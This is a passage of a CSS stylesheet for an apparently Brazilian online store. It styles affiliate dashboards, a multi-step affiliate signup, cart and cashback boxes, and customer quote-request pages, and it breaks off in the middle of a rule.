.afiliados__apresentacao h3 {
	color: var(--tituloCinza);
	font-size: 20px;
	font-weight: bolder;
}

.afiliados__apresentacao p {
	color: var(--tituloCinza);
	font-size: 16px;
}

.afiliados__produtos-container {
	width: fit-content;
	padding: 20px;
	border-radius: 10px;
	box-shadow: rgba(0, 0, 0, 0.35) 0px 5px 15px;
	height: 350px;
}

.afiliados__content-cards {
	display: flex;
	gap: 30px;
	justify-content: start;
	max-width: 1600px;
	flex-wrap: wrap;
}

.afiliados__produtos-container h2 {
	color: var(--tituloCinza);
	font-weight: bold;
	font-size: 16px;
}

.afiliados__produtos-line tr {
	border-bottom: 1px solid #e6ebf0;
	display: flex;
	align-items: center;
	gap: 10px;
	padding: 10px 0px;
}

.afiliados__produtos-line tr:first-child,
.afiliados__produtos-line tr:last-child {
	border: none;
}

.afiliados__produtos-line tr td:first-child {
	color: var(--tituloCinza);
	font-weight: 400px;
	font-size: 14px;
	width: 350px;
}

.afiliados__produtos-line tr td:nth-child(2) {
	padding: 3px 20px;
	color: white;
	background-color: #ff6a12;
	border-radius: 20px;
	text-align: center;
}

.afiliados__comissao-card {
	display: flex;
	padding: 20px 50px;
	padding-top: 20px;
	border-radius: 10px;
	box-shadow: rgba(0, 0, 0, 0.35) 0px 5px 15px;
	height: 350px;
}

.afiliados__comissao-header {
	display: flex;
	flex-direction: column;
	align-items: center;
	gap: 5px;
}

.afiliados__comissao-subHeader {
	display: flex;
	justify-content: center;
	align-items: center;
}

.afiliados__comissao-header h3 {
	color: #1e1c24;
	font-size: 23px;
	font-weight: 900;
}

.afiliados__comissao-header img {
	font-family: Helvetica, sans-serif !important;
}

.afiliados__comissao-header h4 {
	color: #1e1c24;
	font-size: 14px;
	font-weight: 200;
	white-space: nowrap;
}

.afiliados__comissao-footer {
	display: flex;
	flex-direction: column;
	text-align: center;
	margin: 50px 0px;
}

.afiliados__comissao-footer h1 {
	color: #ff6a12;
	font-size: 40px;
}

.afiliados__comissao-footer h4 {
	color: #1e1c24;
	font-size: 16px;
}

.afiliados__buttons {
	display: flex;
	flex-direction: column;
	justify-content: center;
	align-items: center;
	gap: 25px;
}

.afiliados__buttons a img {
	width: 14px;
}

.afiliados__buttons a:first-child {
	display: flex;
	align-items: center;
	gap: 10px;
	background-color: #ff6a12;
	padding: 10px 30px;
	color: white;
	text-transform: none;
	border-radius: 20px;
	white-space: nowrap;
}

.afiliados__buttons a:last-child {
	display: flex;
	align-items: center;
	gap: 10px;
	background-color: transparent;
	border: 1px solid #cbcbcb;
	color: black;
	padding: 10px 30px;
	text-transform: none;
	border-radius: 20px;
	white-space: nowrap;
}

.afiliados__table {
	border: 1px solid #a5c9ff;
	width: 100%;
	padding: 0px 20px;
	border-radius: 10px;
	box-shadow: rgba(0, 0, 0, 0.35) 0px 5px 15px;
}

.afiliados__table-header {
	display: flex;
	justify-content: space-between;
	margin: 30px 0px;
	width: 100%;
}

.afiliados__table-header h2 {
	color: var(--tituloCinza);
	font-size: 16px;
	font-weight: bold;
	margin-left: 10px;
}

.afiliados__table-header a {
	padding: 0px;
	border: 1px solid #000000;
	color: #000;
	background-color: transparent;
	border-radius: 20px;
	font-weight: bold;
}

.afiliados__table-grid {
	width: 100%;
}

.afiliados__table-grid table,
.afiliados__table-grid table tr,
.afiliados__table-grid table tr th,
.afiliados__table-grid table tr td {
	width: 100%;
	padding: 10px 25px;
	text-align: center;
	white-space: nowrap;
}

.afiliados__table-grid table tr th:first-child,
.afiliados__table-grid table tr td:first-child {
	width: 50%;
}

.afiliados__table-grid table tr {
	margin: 10px 0px;
}

.afiliados__table-grid table tr td {
	border-top: 1px solid #a5c9ff;
	border-bottom: 1px solid #a5c9ff;
}

.afiliados__table-grid table tr th {
	font-size: 14px;
	font-weight: bolder;
}

.afiliados__table-grid table tr td {
	color: var(--tituloCinza);
	font-size: 12px;
}

.afiliados__table-grid table tr td:last-child a {
	display: block;
	width: 200px;
	background-color: #ffeeca;
	padding: 10px 30px;
	border-radius: 20px;
}

.afiliados__table-grid table tr td:last-child a.a1,
.afiliados__table-grid table tr td:last-child a.a18 .afiliados__table-grid table tr td:last-child a.a36 .afiliados__table-grid table tr td:last-child a.a37,
.afiliados__table-grid table tr td:last-child a.a43,
.afiliados__table-grid table tr td:last-child a.a44 {
	background-color: #aaffbe;
}

.afiliados__table-grid table tr td:last-child a {
	cursor: default;
}

.afiliados__table-grid table tr td:last-child a.a16 {
	background-color: #ffd9d2;
	padding: 5px 30px;
	border-radius: 20px;
}

.minhaContaColumns .colDir_mc input {
	width: 100% !important;
}

div#dvBannerCategoria img {
	width: 100%;
}

.center {
	margin: 0 auto;
	max-width: 1280px;
	padding: 0px 5px;
}

.modal__container-content .vitrine__container-input:last-child input {
	height: 100px;
}

.vitrine___buttons {
	display: flex;
	gap: 10px;
	justify-content: center;
	align-items: center;
}

.product-item-ordem {
	display: flex;
	gap: 10px;
	white-space: nowrap;
	justify-content: center;
	align-items: center;
	font-family: Helvetica, sans-serif !important;
	font-size: 14px;
	text-transform: none !important;
}

.product-item-ordem select {
	width: 150px !important;
	background-color: #e1e1e1 !important;
	filter: none !important;
	border: 0px solid !important;
	color: gray;
	border-radius: 60px !important;
}

.minhaContaColumns .colDir_mc input,
.minhaContaColumns .colDir_mc select {
	font-family: Helvetica, sans-serif !important;
	font-size: 14px;
	text-transform: none !important;
}

.modal__aviso {
	width: 100%;
	padding-top: 30px;
	padding-bottom: 60px;
}

.modal__aviso .bk {
	display: flex;
	flex-direction: column;
	justify-content: center;
	align-items: center;
	gap: 10px;
}

#ctl00_ContentPlaceHolder1_lojaNome {
	text-transform: none;
}

.cadastro__afiliado-etapa1,
.cadastro__afiliado-etapa2,
.cadastro__afiliado-etapa3,
.cadastro__afiliado-etapa4 {
	width: 100%;
	display: flex;
	justify-content: center;
	align-items: center;
	padding: 50px 0px;
}

.cadastro__container {
	width: 80%;
	display: flex;
	flex-direction: column;
	gap: 30px;
	justify-content: center;
	align-items: center;
	padding: 30px 50px;
	background-color: white;
	box-shadow: rgba(0, 0, 0, 0.35) 0px 5px 15px;
}

.cadastro__header img.ativo {
	position: relative;
	bottom: 42px;
	left: 65%;
}

.cadastro__header {
	text-align: center;
}

.cadastro__header img {
	position: relative;
	bottom: 87px;
	left: 65%;
}

.cadastro__header p {
	font-family: Helvetica, sans-serif !important;
}

.cadastro__header .titulo,
.cadastro__afiliado-etapa4 .titulo {
	font-weight: bolder;
	color: var(--tituloCinza);
	font-size: 20px;
	margin-bottom: 10px;
}

.cadastro__header .subtitulo {
	color: var(--tituloCinza);
	font-size: 16px;
	max-width: 480px;
	display: flex;
	flex-wrap: wrap;
	text-align: center;
}

.cadastro__inputs {
	display: flex;
	flex-direction: column;
	gap: 30px;
	width: 60%;
}

.cadastro__input-containerDuplo {
	display: flex;
	justify-content: center;
	width: 100%;
	gap: 10px;
}

.cadastro__input-container {
	display: flex;
	flex-direction: column;
	gap: 5px;
}

.cadastro__input-container input {
	width: 100% !important;
	background-color: transparent;
	box-shadow: rgba(0, 0, 0, 0.35) 0px 5px 15px;
}

.cadastro__button {
	display: flex;
	width: 60%;
	justify-content: end;
}

.cadastro__button a {
	padding: 10px 30px;
	border-radius: 20px;
	color: white !important;
}

.cadastro__inputImagem {
	width: 60%;
	padding: 20px 30px;
	background-color: #e4e4e4;
	display: flex;
	flex-direction: column;
	justify-content: center;
	align-items: center;
	gap: 10px;
	border-radius: 10px;
	box-shadow: rgba(0, 0, 0, 0.35) 0px 5px 15px;
}

.cadastro__input-containerData input,
.cadastro__input-containerData select {
	width: 100% !important;
	background-color: white;
	box-shadow: rgba(0, 0, 0, 0.35) 0px 5px 15px;
}

.cadastro__input-containerData label {
	margin-bottom: 10px;
}

.cadastro__input-containerData {
	display: flex;
	flex-direction: column;
	width: 70%;
}

.cadastro__input-containerData.col2 {
	display: flex;
	flex-direction: column;
	justify-content: end;
	width: 30%;
}

.cadastro__input-containerData a {
	padding: 5px 30px;
	white-space: nowrap;
	background-color: black;
	color: white;
	display: flex;
	justify-content: center;
	align-items: center;
	border-radius: 20px;
}

.cadastro__checkbox-container {
	display: flex;
	flex-direction: column;
	gap: 10px;
}

.cadastro__checkbox-containerData {
	display: flex;
	align-items: center;
	gap: 10px;
}

.cadastro__checkbox-containerData p {
	font-size: 14px;
	color: var(--tituloCinza);
}

.cadastro__input-containerData input[type="checkbox"] {
	border-radius: 20px;
}

.cadastro__afiliado-etapa4 .subTitulo {
	color: var(--tituloCinza);
	font-size: 16px;
	max-width: 650px;
	display: flex;
	flex-wrap: wrap;
	text-align: center;
}

.cadastro__button-etapa4 {
	background-color: var(--secundary-color);
	color: white;
	border-radius: 20px;
	padding: 10px 50px;
}

.boxCampo.vitrine__container-input {
	margin: 20px 0px;
	display: flex;
	flex-direction: column;
	gap: 20px;
	text-align: center;
}

h2#ctl00_ContentPlaceHolder1_lojaNome {
	text-shadow: 5px 1px 2px white, 0 0 1em white, 0 0 0.2em white;
}

.box_loja .banner-loja h4 {
	font-size: 20px;
	text-transform: lowercase;
	color: #000;
	text-shadow: 5px 1px 2px white, 0 0 1em white, 0 0 0.2em white;
}

.custom_colDir_mc h3 {
	text-align: left !important;
	color: #2d2d2d !important;
	font-family: Helvetica, sans-serif !important;
	letter-spacing: 0px !important;
	text-transform: none !important;
	margin-bottom: 40px;
	font-size: 30px;
	text-transform: lowercase;
	font-weight: 700;
}

.tblProdutos,
.tableListInscrito td {
	border: 0 !important;
	padding: 10px 30px !important;
	color: white !important;
	background-color: var(--secundary-color) !important;
	width: fit-content !important;
	border-radius: 20px;
}

.tblProdutos span {
	text-transform: none !important;
	font-family: Helvetica, sans-serif !important;
}

#ctl00_ContentPlaceHolder1_lblVagasCompradas,
#ctl00_ContentPlaceHolder1_lblVagasPreenchidas,
#ctl00_ContentPlaceHolder1_lblVagasDisponiveis {
	border: 0 !important;
	padding: 10px 30px;
	color: black !important;
	background-color: #a5c9ff !important;
	width: fit-content !important;
	border-radius: 20px;
	font-weight: 800;
	text-transform: none !important;
}

.tblVagas {
	display: flex;
	flex-direction: row;
	gap: 10px;
	margin-bottom: 30px;
}

.tblDados {
	border: 1px solid #a5c9ff;
	border-top-left-radius: 10px;
	border-top-right-radius: 10px;
	width: 1300px;
}

.tabela-dados {
	width: 100%;
	border-collapse: collapse;
}

.tabela-dados th {
	padding: 30px 0px;
	font-weight: 700;
}

.tabela-dados td {
	padding-top: 10px;
	border-top: 1px solid #a5c9ff;
}

.tabela-dados th,
.tabela-dados td,
.tableListInscrito th,
.tableListInscrito td {
	text-align: left;
	background-color: transparent;
	padding-left: 17px;
}

input#ctl00_ContentPlaceHolder1_lkbLimparCampos {
	background: url(http://lojamp6.chleba.net:80/imagens//trash.png);
	background-repeat: no-repeat;
	background-position: center;
	color: transparent;
	background-size: 22px;
}

.cpfInput {
	width: 120px !important;
	padding-left: 15px !important;
}

.btnAcoes span {
	padding: 0 40px !important;
}

.btnAcoes a {
	padding: 0 20px;
	border-radius: 20px;
}

.btCancelar {
	background: none !important;
	color: black !important;
	border: 1px solid black !important;
}

.btnAcoes span a {
	background-image: url(http://lojamp6.chleba.net:80/imagens//iconSalvar.png) !important;
	background-repeat: no-repeat !important;
	background-position: left !important;
	padding-left: 27px;
	background-size: 22px !important;
}

.btnAcoes span:nth-child(2) a {
	background-image: url(http://lojamp6.chleba.net:80/imagens//iconExportar.png) !important;
}

#content table.tableList tr,
#content table.tableList2 tr,
#content table.tableNivelCat tr {
	gap: 10px;
	overflow-x: scroll;
}

.center.fale__container {
	max-width: 100% !important;
}

.center.fale__container .colTel {
	width: 100% !important;
	margin-left: 3%;
}

.center.fale__container .colTel input {
	width: 100% !important;
}

div#ctl00_ContentPlaceHolder1_dvDadosBancarios {
	display: flex;
	flex-direction: column;
	gap: 10px;
	margin: 30px 0px;
}

#ctl00_ContentPlaceHolder1_dvDadosBancarios label {
	width: 300px;
}

#ctl00_ContentPlaceHolder1_dvDadosBancarios input[type="radio"] {
	width: 20px;
	height: 20px;
}

table#ctl00_ContentPlaceHolder1_rbTipoConta {
	position: relative;
	right: 77px;
}

table#ctl00_ContentPlaceHolder1_rbTipoDocumento {
	position: relative;
	right: 70px;
}

table#ctl00_ContentPlaceHolder1_rbTipoDocumento td:last-child {
	position: relative;
	left: 20px;
}

a#ctl00_ContentPlaceHolder1_imbIncluir {
	background-color: var(--secundary-color);
	padding: 10px 20px;
	border-radius: 20px;
	margin-left: 20px;
	color: white;
	transition: all 0.3s ease-in-out;
}

a#ctl00_ContentPlaceHolder1_imbIncluir:hover {
	color: var(--secundary-color);
	background-color: white;
	box-shadow: rgba(0, 0, 0, 0.35) 0px 5px 15px;
	transform: translateY(-3px);
}

span#ctl00_ContentPlaceHolder1_lblAviso {
	font-weight: 600;
}

.boxCarrinho table.carrinho tr td.sz1 {
	display: flex !important;
	gap: 10px !important;
}

.boxCarrinho table.carrinho td.qtd {
	width: 140px;
}

.boxCarrinho .boxQtd {
	display: flex !important;
	gap: 10px;
}

.boxCarrinho table.carrinho tr td .boxDesc {
	width: calc(100% - 124px);
}

.boxCarrinho table.carrinho tr td.qtd input {
	/* border-radius: 20px; */
	text-align: center;
}

.boxCarrinho table.carrinho tr td.qtd a.bt_add {
	background: url(../../../../../../_html/tema1/assets/images/icones/ico_add.png) no-repeat center 7px;
}

.boxCarrinho table.carrinho tr td.qtd .bt_sub {
	background: url(../../../../../../_html/tema1/assets/images/icones/ico_sub.png) no-repeat center 7px;
}

#slider_marcas {
	gap: 80px;
}

.saldoCashbackHeader {
	width: 80px;
	color: var(--primary-color);
	display: flex;
	flex-direction: column;
	align-items: center;
	justify-content: center;
	gap: 5px;

	p {
		margin-bottom: 5px;
		text-align: center;
		margin: 0;
	}

	span {
		font-weight: bold;
		text-align: center;
		margin: 0;
	}
}

.programaCashback {
	padding: 10px;
}

.programaCashback p,
.programaCashback span {
	text-align: center;
}

.programaCashback span {
	font-weight: bold;
	margin: 5px 0;
}

.programaCashback input {
	margin-top: 15px;
}

.programaCashback .saldoCashback {
	display: flex;
	flex-direction: column;
}

.boxCarrinho .right .boxResumo .tdCashback {
	padding: 0.75rem 1.25rem;
	border: 1px solid transparent;
	border-radius: 0.25rem;
	color: #155724;
	background: linear-gradient(135deg, #a1ffb8 0%, rgba(212, 237, 218, 1) 100%);
	border-color: #c3e6cb;
	margin: 1rem 0;
}

.modalCashback p {
	font-size: 14px;
}

.valorCashback {
	display: flex;
	align-items: center;
	margin: 5px 0 20px;
	gap: 10px;
}

.valorCashback label {
	font-size: 14px;
}

.valorCashback input {
	padding: 0 10px;
}

.modalCashback .btnConfirmar {
	background: var(--secundary-color);
	color: #fff;
}

#btEmailModal {
	position: fixed;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);
	background: #00000099;
	width: 100%;
	height: 100%;
	z-index: 5;
}

.bxRegModalContent {
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);
	background: #fff;
	padding: 40px 20px 20px;
	border-radius: 10px;
}

.bxRegModalContent .fechar {
	position: absolute;
	right: 10px;
	top: 10px;
}

.bxRegModalContent p {
	line-height: 1.5;
}

.bxRegModalContent .btns {
	justify-content: center;
	margin-top: 20px;
}

.bxRegModalContent .btns a {
	background: #ff6a12;
	color: #fff;
	padding: 10px 20px;
	border-radius: 5px;
}

#ctl00_ContentPlaceHolder1_rptLojas_ctl01_h2ContatoPV {
	display: flex;
	align-items: center;
	color: #fff;
	background: #25d366;
	font-size: 14px;
	margin-bottom: 10px;
	width: max-content;
	padding: 10px;
	border-radius: 8px;
	margin-top: 10px;
}

#ctl00_ContentPlaceHolder1_rptLojas_ctl01_h2ContatoPV svg {
	fill: #fff;
	width: 30px;
	height: 30px;
	margin-right: 10px;
}

/* TELAS NOVAS ORÃ‡AMENTOS */
/* Meus OrÃ§amentos - cliente */
.minhaContaColumns .colDir_mc.meusOrcamentos .head select {
	font-size: 12px;
	color: #989898;
	height: 32px;
	/* background-color: #f2f2f2;
	border: 1px solid #e9e9e9; */
	border-radius: 4px;
	padding: 0px 20px;
}

.minhaContaColumns .colDir_mc.meusOrcamentos .head {
	margin-bottom: 21px;
}

.minhaContaColumns .colDir_mc.meusOrcamentos .head .filter {
	align-items: end;
}

.minhaContaColumns .colDir_mc.meusOrcamentos .head .collun {
	padding-right: 13px;
}

.minhaContaColumns .colDir_mc.meusOrcamentos .head .btn_150.ml20 {
	background: var(--secundary-color);
	font-size: 14px;
	color: var(--soft-color);
	width: max-content;
	text-align: center;
	font-weight: 500;
	border-radius: 5px;
	padding: 0 20px;
	height: 32px;
	display: flex;
	align-items: center;
	justify-content: center;
	margin: 0 auto;
}

.minhaContaColumns .colDir_mc.meusOrcamentos .head label {
	letter-spacing: 0px;
	color: #000000;
}

.minhaContaColumns .colDir_mc.meusOrcamentos .head label+input,
.minhaContaColumns .colDir_mc.meusOrcamentos .head label+select {
	margin-top: 5px;
}

.minhaContaColumns .colDir_mc.meusOrcamentos .head .collun:first-child input {
	min-width: 100px;
}

.minhaContaColumns .colDir_mc.meusOrcamentos .mostraPedidos table tr:nth-child(odd) {
	cursor: pointer;
	padding: 0;
	height: auto;
	text-align: left;
	display: flex;
	justify-content: flex-start;
}

.minhaContaColumns .colDir_mc.meusOrcamentos .mostraPedidos table tr:nth-child(odd) td {
	padding: 29px 17px 13px;
	border: 1px solid #c1c0bf;
	border-bottom: 0;
	background: #f7f7f7;
	letter-spacing: -0.36px;
	color: #333333;
	width: 100%;
	font-weight: bold;
	text-align: left !important;
	text-transform: uppercase;
	display: flex;
	align-items: center;
}

.minhaContaColumns .colDir_mc.meusOrcamentos .mostraPedidos table tr:nth-child(even) {
	background: #f7f7f7;
	cursor: pointer;
	border: 1px solid #c1c0bf;
	border-top: 0;
	margin-bottom: 10px;
	padding: 15px 17px 28px;
	height: auto;
	justify-content: flex-start;
	position: relative;
	align-items: start;
	gap: 10px;
}

.minhaContaColumns .colDir_mc.meusOrcamentos .mostraPedidos table tr {
	display: flex;
	width: 100%;
	align-items: center;
	justify-content: space-around;
	height: 50px;
	padding: 0 13px 0 30px;
}

.minhaContaColumns .colDir_mc.meusOrcamentos .mostraPedidos table tr:nth-child(even) td {
	width: auto;
	margin-right: 10px;
	text-align: left;
}

.minhaContaColumns .colDir_mc.meusOrcamentos .mostraPedidos table tr:nth-child(even) td span:first-child {
	letter-spacing: 0px;
	color: #000000;
	display: block;
	text-align: left;
	font-weight: bold;
	margin-bottom: 5px;
	width: max-content;
}

.minhaContaColumns .colDir_mc.meusOrcamentos .mostraPedidos table tr:nth-child(even) td:first-child span:last-child {
	background: #ffffff 0% 0% no-repeat padding-box;
	border: 1px solid #707070;
	padding: 5px;
	display: block;
	color: #707070;
	text-align: center;
}

.minhaContaColumns .colDir_mc.meusOrcamentos .mostraPedidos table tr td:nth-child(3) {
	min-width: 324.63px;
}

.minhaContaColumns .colDir_mc.meusOrcamentos .mostraPedidos table tr:nth-child(even) td:nth-child(3) span:last-child {
	background: var(--primary-color);
	color: #fff;
	font-size: 14px;
	text-transform: uppercase;
	padding: 5px 12px;
	display: flex;
	align-items: center;
	justify-content: center;
	width: max-content;
}

.minhaContaColumns .colDir_mc.meusOrcamentos .mostraPedidos table tr:nth-child(even) td:nth-child(4) span:last-child {
	letter-spacing: 0px;
	color: var(--secundary-color);
	text-decoration: underline;
}

#ctl00_ContentPlaceHolder1_lvPedidos_ctrl1_LblDataCricaoVal {
	width: 100%;
	display: block;
	text-align: left;
}

/* Fim Meus OrÃ§amentos - cliente */

/* Gerar orÃ§amento - cliente */
.bk-produto.box_enviesuaproposta {
	background: #fff !important;

	.produto {
		margin-bottom: 30px;
	}
}

.enviesuaproposta {
	max-width: 561px;
	margin: 0 auto;
	display: flex;
	flex-direction: column;
	gap: 20px;
}

.enviesuaproposta input,
.enviesuaproposta select,
.enviesuaproposta textarea {
	width: 100%;
	padding: 10px;
	border: 1px solid #686565;
	font-size: 12px;
	color: #989898;
	height: 32px;
	background-color: #f2f2f2;
	border: 1px solid #e9e9e9;
	border-radius: 4px;
}

.enviesuaproposta #headerPopUp {
	width: 481px;
	margin: 0 auto;
	text-align: center;
	border: 0 !important;
}

.enviesuaproposta #headerPopUp h3 {
	position: relative;
	letter-spacing: 1.25px;
	color: var(--secundary-color);
	text-transform: uppercase;
	margin-bottom: 8px;
}

.enviesuaproposta #headerPopUp label {
	letter-spacing: 0px;
	color: #333333;
}

.enviesuaproposta label {
	color: #333333;
	margin-bottom: 6px;
	display: block;
}

.enviesuaproposta input[type="text"] {
	display: block;
	width: 100%;
	background: #f7f7f7 0% 0% no-repeat padding-box;
	border: 1px solid #3c3c3b;
	height: 39px;
	color: #707070;
	margin-bottom: 15px;
}

.enviesuaproposta #ctl00_ContentPlaceHolder1_Btnanexo {
	border: 1px solid #000000;
	min-width: 160px;
	background: #dc1b1b24 url(../../images/pdf.png) no-repeat calc(100% - 10px);
	text-align: left;
	font-size: 12px;
	padding-left: 11px;
	color: #000;
	height: 32px;
	margin-bottom: 15px;
	display: none;
	text-wrap-mode: wrap;
}

.enviesuaproposta .botaoEnviar {
	background: var(--secundary-color);
	font-size: 14px;
	color: var(--soft-color);
	width: max-content;
	text-align: center;
	font-weight: 500;
	border-radius: 5px;
	padding: 0 20px;
	height: 32px;
	display: flex;
	align-items: center;
	justify-content: center;
	margin: 0 auto;
	text-transform: capitalize;
	cursor: pointer;
	border: none;
}

.bk-produto:has(.enviesuaproposta) .produto>.container>.flex {
	justify-content: center;
}

/* Fim Gerar orÃ§amento - cliente */

/* Detalhe do orÃ§amento - cliente */
.minhaContaColumns .colDir_mc.detalheOrcamento .btns a {
	height: 35px;
	background-color: var(--secundary-color);
	color: white;
	font-size: 16px;
	text-transform: lowercase;
	padding: 0 10px;
	border-radius: 4px;
	text-transform: capitalize;
	display: flex;
	align-items: center;
}

.minhaContaColumns .colDir_mc.detalheOrcamento .boxMeusNumeros {
	background: #f7f7f7 0% 0% no-repeat padding-box;
	border: 1px solid #c1c0bf;
	padding: 29px 17px;
	margin-bottom: 30px;
}

.minhaContaColumns .colDir_mc.detalheOrcamento p+h3 {
	margin-top: 45px;
}

.minhaContaColumns .colDir_mc.detalheOrcamento .boxMeusNumeros p {
	font-size: 18px;
	font-weight: 600;
	letter-spacing: -0.36px;
	color: #333333;
	display: flex;
	justify-content: space-between;
	align-items: center;
	margin-bottom: 12px;
}

.minhaContaColumns .colDir_mc.detalheOrcamento .boxMeusNumeros p span {
	font-size: 14px;
	font-weight: 400;
	letter-spacing: 0px;
	color: #000000;
	width: 45%;
}

.minhaContaColumns .colDir_mc.detalheOrcamento p.date {
	font-size: 12px;
	font-weight: 200;
	color: #818181;
	line-height: 20px;
	display: flex;
	justify-content: flex-end;
	margin-top: -60px;
	margin-bottom: 42px;
}

.minhaContaColumns .colDir_mc.detalheOrcamento .boxDadosOrcamento,
.minhaContaColumns .colDir_mc.detalheOrcamento .boxResposta {
	margin-bottom: 30px;
	background: #f7f7f7 0% 0% no-repeat padding-box;
	border: 1px solid #c1c0bf;
	opacity: 1;
	padding: 29px 17px;
	word-break: break-word;
}

.minhaContaColumns .colDir_mc.detalheOrcamento .boxDadosOrcamento span,
.minhaContaColumns .colDir_mc.detalheOrcamento .boxResposta span {
	font-size: 14px;
	font-weight: 400;
	letter-spacing: 0px;
	color: #000000;
}

.minhaContaColumns .colDir_mc.detalheOrcamento .boxArquivos {
	display: flex;
	align-items: center;
	justify-content: flex-start;
}

.minhaContaColumns .colDir_mc.detalheOrcamento .boxArquivos span {
	border: 1px solid var(--secundary-color);
	padding: 9px 20px;
	font-size: 16px;
	font-weight: 400;
	letter-spacing: 0px;
	color: var(--secundary-color);
	display: block;
	max-width: 320px;
	width: 100%;
	text-align: center;
	margin-bottom: 30px;
	cursor: pointer;
}

.minhaContaColumns .colDir_mc.detalheOrcamento .boxInfo {
	display: grid;
	align-items: center;
	justify-content: space-between;
	margin-bottom: 40px;
	grid-template-columns: repeat(3, 31%);
}

.minhaContaColumns .colDir_mc.detalheOrcamento .boxInfo h4 {
	font-size: 18px;
	font-weight: 600;
	letter-spacing: -0.54px;
	color: #333333;
	opacity: 1;
	margin-bottom: 5px;
	width: auto;
}

.minhaContaColumns .colDir_mc.detalheOrcamento .boxInfo input {
	width: 100% !important;
	font-size: 14px;
	font-weight: 600;
	letter-spacing: 0px;
	color: #000000;
}

.togglePrazos {
	margin-top: 20px;
}

.toggleChatHistory,
.togglePrazos {
	border: 1px solid var(--secundary-color);
	padding: 9px 20px;
	font-size: 16px;
	font-weight: 400;
	letter-spacing: 0px;
	color: var(--secundary-color);
	display: block;
	max-width: 320px;
	width: 100%;
	text-align: center;
	cursor: pointer;
}

.toggleChatHistory+.historicoConversas .block100,
.togglePrazos+.prazosRecebimento .block100 {
	background: #f7f7f7 0% 0% no-repeat padding-box;
	border: 1px solid #c1c0bf;
	margin-top: 30px;
	padding: 29px 17px;
}

.toggleChatHistory+.historicoConversas .block100>span,
.togglePrazos+.prazosRecebimento .block100>span {
	display: block;
	font-weight: 600;
	font-size: 17px;
	margin-bottom: 20px;
}

.toggleChatHistory+.historicoConversas ul li {
	margin-bottom: 11px;
	border: 1px solid #ccc;
	padding: 13px 10px;
	background: #fff;
	position: relative;
	word-break: break-word;
}

.toggleChatHistory+.historicoConversas ul li span:first-child {
	margin-bottom: 7px;
	font-weight: 600;
}

.toggleChatHistory+.historicoConversas ul li span {
	word-break: break-word;
}

.toggleChatHistory+.historicoConversas ul li span:last-child {
	position: absolute;
	right: 7px;
	top: 7px;
	font-size: 14px;
}

.togglePrazos+.prazosRecebimento .block100>span {
	color: var(--secundary-color);
	padding-left: 35px;
	background: url(../../images/icones/formaPgto.png) no-repeat;
}

.prazosRecebimento .formaPgto {
	color: gray;
}

.prazosRecebimento .formaPgto p {
	font-size: 14px;
	font-weight: 300;
	line-height: 1.3;
}

.prazosRecebimento .formaPgto p b {
	font-weight: bold;
}

.prazosRecebimento .formaPgto+.formaPgto {
	margin-top: 10px;
}

.btns:has(#ctl00_ContentPlaceHolder1_lbRecusar) {
	flex-direction: row;
}

.btns:has(#ctl00_ContentPlaceHolder1_lbRecusar) a {
	font-size: 14px;
	width: max-content;
	text-align: center;
	font-weight: 500;
	border-radius: 5px;
	padding: 0 20px;
	height: 32px;
	display: flex;
	align-items: center;
	justify-content: center;
	text-transform: capitalize;
	cursor: pointer;
}

.btns:has(#ctl00_ContentPlaceHolder1_lbRecusar) a:first-child {
	background: var(--secundary-color);
	color: var(--soft-color);
}

.btns:has(#ctl00_ContentPlaceHolder1_lbRecusar) a:nth-child(2) {
	background: transparent;
	color: var(--secundary-color);
	border: 1px solid var(--secundary-color);
}

.btns:has(#ctl00_ContentPlaceHolder1_lbRecusar) a:last-child {
	background: var(--primary-color);
	color: var(--soft-color);
}

#ctl00_ContentPlaceHolder1_PanelErro.modalPopup:has(#headerPopUp) {
	box-shadow: 0 0 22px #ccc;
	border: 1px solid #ccc;

	#headerPopUp {
		display: flex;
		flex-direction: column;
		align-items: center;
		justify-content: center;
		padding: 20px;
		border-bottom: none !important;

		* {
			width: 100%;
			text-align: left;
		}

		>.flex:first-of-type:has(h4) {
			display: flex;
			align-items: center;
			justify-content: end;
			width: max-content;
			text-wrap-mode: nowrap;
			font-size: 12px;
			font-weight: 500;
			color: #716f6f;
			border-top-left-radius: 10px;
			border-top: 2px solid var(--secundary-color);
			padding: 10px;
			border-bottom: 2px solid var(--secundary-color);
			border-bottom-right-radius: 10px;
		}

		#ctl00_ContentPlaceHolder1_lnkCancelar {
			width: 100%;
			text-align: right;
			font-size: 20px;
			font-weight: bold;
		}

		h3 {
			font-size: 30px;
			font-weight: bold;
			margin-bottom: 20px;
			width: 100%;
			text-align: center;
			text-transform: uppercase;
		}

		>div:first-child {
			margin-bottom: 20px;
		}

		>h4 {
			text-align: start;
			margin-top: 20px;
		}

		h4+.campo {
			margin-top: 0;
		}

		.campo {
			margin-top: 20px;

			input,
			textarea {
				width: 100%;
				margin-top: 5px;
				font-size: 14px;
				border: 1px solid #686565;
			}
		}

		#ctl00_ContentPlaceHolder1_Btnanexo {
			border: 1px solid var(--secundary-color);
			font-size: 15px !important;
			color: var(--secundary-color);
			text-align: center;
			font-weight: 600 !important;
			cursor: pointer;
			background: transparent;
			display: flex;
			align-items: center;
			justify-content: center;
			padding: 5px 10px;
			text-wrap-mode: wrap;
		}
	}

	input[type="submit"] {
		font-size: 14px;
		text-align: center;
		font-weight: 500;
		border-radius: 5px;
		padding: 0 20px;
		height: 32px;
		display: flex;
		align-items: center;
		justify-content: center;
		text-transform: capitalize;
		cursor: pointer;
		background: var(--secundary-color);
		color: var(--soft-color);
		margin: 0 auto;
		width: 200px;
	}
}

.arquivosFlex {
	display: flex;
	flex-direction: column;
	flex-wrap: wrap;
}

label.labelAnexarArquivo+div {
	display: none;
}

label.labelAnexarArquivo {
	border: 1px solid var(--secundary-color);
	padding-top: 10px;
	font-size: 15px !important;
	padding-bottom: 10px;
	padding-left: 10px;
	padding-right: 10px;
	color: var(--secundary-color);
	text-align: center;
	font-weight: 600 !important;
	cursor: pointer;
	text-wrap-mode: nowrap;
	transition: all ease-in-out 300ms;
}

label.labelAnexarArquivo:hover {
	background: var(--secundary-color);
	color: #fff;
}

.arquivosFlex>div:last-child {
	br {
		display: none;
	}
}

.arquivosFlex>div:last-child label {
	margin-top: 3px;
	display: inline-block;
	font-size: 12px;
}

.arquivosFlex label {
	font-size: 12px !important;
	line-height: 15px !important;
	margin-bottom: 12px !important;
	font-weight: 200 !important;
}

/* Botao solicitar orÃ§amento */
.produto .detail .buy {
	width: 100% !important;
	margin-left: 0;
}

.produto .detail .buy div>.buttonOrcamento {
